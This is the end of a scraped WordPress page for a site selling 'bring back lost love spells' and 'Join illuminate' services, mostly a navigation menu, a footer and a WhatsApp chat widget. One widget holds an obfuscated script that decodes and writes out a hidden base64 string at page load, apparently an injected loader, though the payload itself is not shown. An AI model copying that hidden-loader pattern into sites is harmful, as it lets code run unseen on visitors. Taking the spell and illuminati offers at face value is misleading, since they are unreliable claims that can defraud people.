<li id="menu-item-6685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-charleston/">best-bring-back-lost-love-spells-in-Charleston</a></li>
<li id="menu-item-6686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-cheyenne/">best-bring-back-lost-love-spells-in-Cheyenne</a></li>
<li id="menu-item-6687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6687"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-colorado/">best-bring-back-lost-love-spells-in-Colorado</a></li>
<li id="menu-item-6688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6688"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-columbia/">best-bring-back-lost-love-spells-in-Columbia</a></li>
<li id="menu-item-6689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-columbus/">best-bring-back-lost-love-spells-in-Columbus</a></li>
<li id="menu-item-6690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-concord/">best-bring-back-lost-love-spells-in-Concord</a></li>
<li id="menu-item-6691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6691"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-connecticut/">best-bring-back-lost-love-spells-in-Connecticut</a></li>
<li id="menu-item-6692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6692"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-cowbridge/">best-bring-back-lost-love-spells-in-Cowbridge</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-de-moines/">best-bring-back-lost-love-spells-in-de moines</a></li>
<li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-delaware/">best-bring-back-lost-love-spells-in-delaware</a></li>
<li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6695"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-denver/">best-bring-back-lost-love-spells-in-denver</a></li>
<li id="menu-item-6696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6696"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-dover/">best-bring-back-lost-love-spells-in-dover</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-florida/">best-bring-back-lost-love-spells-in-florida</a></li>
<li id="menu-item-6698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6698"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-frankfort/">best-bring-back-lost-love-spells-in-frankfort</a></li>
<li id="menu-item-6699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6699"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-georgia/">best-bring-back-lost-love-spells-in-georgia</a></li>
<li id="menu-item-6700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6700"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-harrisburg/">best-bring-back-lost-love-spells-in-harrisburg</a></li>
<li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6701"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-hartford/">best-bring-back-lost-love-spells-in-hartford</a></li>
<li id="menu-item-6702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6702"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-2/">best-bring-back-lost-love-spells-in-hawaii</a></li>
<li id="menu-item-6703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6703"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in/">best-bring-back-lost-love-spells-in-helena</a></li>
<li id="menu-item-6704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6704"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-honolulu/">best-bring-back-lost-love-spells-in-honolulu</a></li>
<li id="menu-item-6705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6705"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-idaho/">best-bring-back-lost-love-spells-in-Idaho</a></li>
<li id="menu-item-6706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6706"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-iiiinois/">best-bring-back-lost-love-spells-in-IIIinois</a></li>
<li id="menu-item-6707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6707"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-indianapolis/">best-bring-back-lost-love-spells-in-Indianapolis</a></li>
<li id="menu-item-6708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6708"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-iowa/">best-bring-back-lost-love-spells-in-Iowa</a></li>
<li id="menu-item-6709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6709"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-jackson/">best-bring-back-lost-love-spells-in-jackson</a></li>
<li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-3/">best-bring-back-lost-love-spells-in-jefferson city</a></li>
<li id="menu-item-6711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6711"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-kansas-topeka/">best-bring-back-lost-love-spells-in-kansas topeka</a></li>
<li id="menu-item-6712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6712"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-kentucky/">best-bring-back-lost-love-spells-in-kentucky</a></li>
<li id="menu-item-6713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-lansing/">best-bring-back-lost-love-spells-in-Lansing</a></li>
<li id="menu-item-6714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-lincoln/">best-bring-back-lost-love-spells-in-Lincoln</a></li>
<li id="menu-item-6715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6715"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-little-rock/">best-bring-back-lost-love-spells-in-Little rock</a></li>
<li id="menu-item-6716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-liverpool/">best-bring-back-lost-love-spells-in-Liverpool</a></li>
<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-louisiana/">best-bring-back-lost-love-spells-in-Louisiana</a></li>
<li id="menu-item-6718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6718"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-madison/">best-bring-back-lost-love-spells-in-Madison</a></li>
<li id="menu-item-6719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6719"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-maine/">best-bring-back-lost-love-spells-in-Maine</a></li>
<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-marlow/">best-bring-back-lost-love-spells-in-Marlow</a></li>
<li id="menu-item-6721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6721"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-maryland/">best-bring-back-lost-love-spells-in-Maryland</a></li>
<li id="menu-item-6722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-michigan/">best-bring-back-lost-love-spells-in-Michigan</a></li>
<li id="menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6723"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-minnesota/">best-bring-back-lost-love-spells-in-Minnesota</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6724"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-mississippi/">best-bring-back-lost-love-spells-in-Mississippi</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-missouri/">best-bring-back-lost-love-spells-in-Missouri</a></li>
<li id="menu-item-6726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6726"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-monitoba/">best-bring-back-lost-love-spells-in-Monitoba</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-montana/">best-bring-back-lost-love-spells-in-Montana</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-montgomery/">best-bring-back-lost-love-spells-in-Montgomery</a></li>
<li id="menu-item-6729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6729"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-montpelier/">best-bring-back-lost-love-spells-in-Montpelier</a></li>
<li id="menu-item-6730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6730"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nashville/">best-bring-back-lost-love-spells-in-Nashville</a></li>
<li id="menu-item-6731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6731"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nebraska/">best-bring-back-lost-love-spells-in-Nebraska</a></li>
<li id="menu-item-6732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6732"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nevada/">best-bring-back-lost-love-spells-in-Nevada</a></li>
<li id="menu-item-6733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6733"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-brunswick/">best-bring-back-lost-love-spells-in-New Brunswick</a></li>
<li id="menu-item-6734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6734"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-hampshire/">best-bring-back-lost-love-spells-in-New Hampshire</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-jersey/">best-bring-back-lost-love-spells-in-New jersey</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-mexico/">best-bring-back-lost-love-spells-in-New Mexico</a></li>
<li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-york/">best-bring-back-lost-love-spells-in-New York</a></li>
<li id="menu-item-6738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6738"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-newfoundland-and-labrador/">best-bring-back-lost-love-spells-in-Newfoundland and Labrador</a></li>
<li id="menu-item-6739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6739"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-north-carolina/">best-bring-back-lost-love-spells-in-North Carolina</a></li>
<li id="menu-item-6740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6740"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-north-dakota/">best-bring-back-lost-love-spells-in-North Dakota</a></li>
<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6741"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-northwest-territories/">best-bring-back-lost-love-spells-in-Northwest Territories</a></li>
<li id="menu-item-6742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6742"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nova-scotia/">best-bring-back-lost-love-spells-in-Nova Scotia</a></li>
<li id="menu-item-6743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6743"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nunavut/">best-bring-back-lost-love-spells-in-Nunavut</a></li>
<li id="menu-item-6744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-ohio/">best-bring-back-lost-love-spells-in-Ohio</a></li>
<li id="menu-item-6745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6745"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-olympia/">best-bring-back-lost-love-spells-in-Olympia</a></li>
<li id="menu-item-6746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6746"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-ontario/">best-bring-back-lost-love-spells-in-Ontario</a></li>
<li id="menu-item-6747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6747"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-pennsylvania/">best-bring-back-lost-love-spells-in-Pennsylvania</a></li>
<li id="menu-item-6748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6748"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-phoenix/">best-bring-back-lost-love-spells-in-Phoenix</a></li>
<li id="menu-item-6749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6749"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-pierre/">best-bring-back-lost-love-spells-in-Pierre</a></li>
<li id="menu-item-6750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6750"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-prairie-provinces/">best-bring-back-lost-love-spells-in-Prairie Provinces</a></li>
<li id="menu-item-6751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6751"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-prince-edward-island/">best-bring-back-lost-love-spells-in-Prince Edward Island</a></li>
<li id="menu-item-6752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6752"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-providence/">best-bring-back-lost-love-spells-in-Providence</a></li>
<li id="menu-item-6753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6753"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-quebec/">best-bring-back-lost-love-spells-in-Quebec</a></li>
<li id="menu-item-6754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6754"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-raleigh/">best-bring-back-lost-love-spells-in-Raleigh</a></li>
<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-regina/">best-bring-back-lost-love-spells-in-Regina</a></li>
<li id="menu-item-6843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6843"><a href="https://papanaide.co.za/join-illuminate-in-bloemfontein/">Join illuminate in Bloemfontein</a></li>
<li id="menu-item-6844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6844"><a href="https://papanaide.co.za/join-illuminate-in-pretoria/">Join illuminate in Pretoria</a></li>
<li id="menu-item-6867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6867"><a href="https://papanaide.co.za/join-illuminate-in-limpopo/">Join illuminate in Limpopo</a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6875"><a href="https://papanaide.co.za/join-illuminate-in-mpumalanga/">Join illuminate in Mpumalanga</a></li>
<li id="menu-item-6890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6890"><a href="https://papanaide.co.za/join-illuminate-in-california/">Join illuminate in California</a></li>
</ul></div></section><section id="block-2" class="widget widget_block"><script>document.write(atob("[base64]"));</script></section>   
          </div>
      </div>
    </div>
  </div>
    


  <div class="footer-bottom" >
        <div class="container">
            <div class="row">
              <div class="col-md-12 col-sm-12">
                <div class="copyright">
                                        <p>&copy; Copyright Papa Naide 2021 | All Rights Reserved</p>
                                    </div>
            </div>
             
            </div>
        </div>
  </div>
</footer>
</div><!-- #page -->
 <!-- start scrollUp  -->
<div id="scrollUp">
    <i class="fa fa-angle-up"></i>
</div>   
   

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/finoptis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

            <div class="wws-gradient wws-gradient--position"></div>
    
    <!-- Popup -->
    <div class="wws-popup" data-wws-popup-status="0">

        <!-- Popup header -->
        <div class="wws-popup__header">

            <!-- Popup close button -->
            <div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
                <i class="wws-icon-close wws-popup__close-icon" aria-hidden="true"></i>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup close button -->

        </div>
        <!-- .Popup header -->

        <!-- Popup body -->
        <div class="wws-popup__body">

            <!-- Popup support -->
            <div class="wws-popup__support-wrapper">
                <div class="wws-popup__support-img-wrapper wws-shadow">
                                            <img class="wws-popup__support-img" src="https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/img/user.svg" alt="WeCreativez WhatsApp Support" width="50" height="50">
                           
                </div>
                <div class="wws-popup__support wws-shadow">
                    <div class="wws-popup__support-about wws--text-color wws--bg-color">
                        Our customer support team is here to answer your questions. Ask us anything!                    </div>
                    <div class="wws-popup__support-welcome">
                        👋 Hi, how can Papa Naide help?                    </div>
                                    </div>
            </div>
            <!-- Popup support -->

            <!-- Popup input -->
            <div class="wws-popup__input-wrapper wws-shadow">
                <input type="text" class="wws-popup__input" placeholder="Reply to Papa Naide" autocomplete="off">
                <svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
                    <style type="text/css">
                    .wws-lau00001{fill:#dd1c1c80;}
                    .wws-lau00002{fill:#dd1c1c;}
                    </style>
                    <path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
                    <path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
                </svg>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup input --> 

        </div>
        <!-- .Popup body -->

    </div>
    <!-- .Popup -->


    <!-- .Popup footer -->
    <div class="wws-popup__footer">

        <!-- Popup open button -->
        <div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
            <i class="wws-icon-whatsapp wws-popup__open-icon" aria-hidden="true"></i> <span>Hi, how can Papa Naide help?</span>
        </div>
        <div class="wws-clearfix"></div>
        <!-- .Popup open button -->

    </div>
    <!-- Popup footer -->

</div><script type="text/javascript" id="wpforms-ajax-submit-js-extra">
/* <![CDATA[ */
var wpforms_ajax_submit_data = {"parent_positioning":"relative","overlay_positioning":"absolute","overlay_bg_color":"rgba(0,0,0,0.25)","overlay_z_index":"9999","loading_image":"https:\/\/papanaide.co.za\/wp-content\/plugins\/wpforms-ajax-submit-master\/loading.gif","loading_image_position":"left bottom","loading_image_size":"auto","loading_image_repeat":"no-repeat","ajaxurl":"https:\/\/papanaide.co.za\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/wpforms-ajax-submit-master/wpforms-ajax-submit.js?ver=1.2.4" id="wpforms-ajax-submit-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/cl_pricetable/js/main.js?ver=1.1" id="custom_script-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/cl_testimonial/js/slick.min.js?ver=1.3" id="cl-carousel-clt-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/cl_testimonial/js/main.js?ver=1.1" id="custom_script_clt-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/papanaide.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/slick.min.js?ver=20151215" id="slick-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/isotope-finoptis.js?ver=20151215" id="isotope-finoptis-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/circlos.js?ver=20151215" id="circlos-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/type.writter.js?ver=20151215" id="type-writter-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/time-circle.js?ver=20151215" id="time-circle-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/flickr/jflickrfeed.min.js?ver=20151215" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/main.js?ver=201513434" id="finoptis-main-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/maskedinput/jquery.maskedinput-1.3.min.js?ver=1.9.1" id="wws-input-mask-js"></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"256746498328","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https:\/\/papanaide.co.za\/wp-content\/plugins\/wordpress-whatsapp-support\/","is_mobile":"0","current_page_id":"4277","current_page_url":"https:\/\/papanaide.co.za\/love-spells-in-russia\/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https:\/\/papanaide.co.za\/wp-admin\/admin-ajax.php?ver=696ba8a85adb9","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: Love-Spells-in-Russia%0A\r\nPage URL: https:\/\/papanaide.co.za\/love-spells-in-russia\/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"256746498328","whatsapp_mobile_api":"https:\/\/api.whatsapp.com","whatsapp_desktop_api":"https:\/\/web.whatsapp.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1.9.1" id="wws-public-script-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
  </body>
</html>
